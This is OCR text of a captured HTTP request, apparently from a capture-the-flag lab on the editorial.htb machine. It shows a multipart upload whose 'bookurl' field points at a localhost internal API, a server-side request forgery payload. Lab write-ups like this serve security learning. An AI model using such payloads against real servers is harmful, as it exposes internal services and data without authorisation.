 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------104465499430318221544724
1270
9 Content-Length: 395
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13
14 -----------------------------1044654994303182215447241270
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------1044654994303182215447241270
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream